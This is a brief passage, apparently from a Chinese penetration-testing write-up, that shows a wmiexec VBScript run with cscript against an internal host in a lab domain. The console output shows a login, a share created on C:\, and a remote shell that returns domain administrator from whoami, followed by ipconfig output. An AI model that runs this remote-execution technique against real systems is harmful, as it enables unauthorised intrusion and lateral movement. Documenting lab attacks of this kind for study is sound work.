 C:\Users\mary.GOD\Desktop>cscript "wmiexec v1.1.vbs" /shell 192.168.3.21
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fdc1:8bf0:5a27:b616%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
微信号: lemon-sec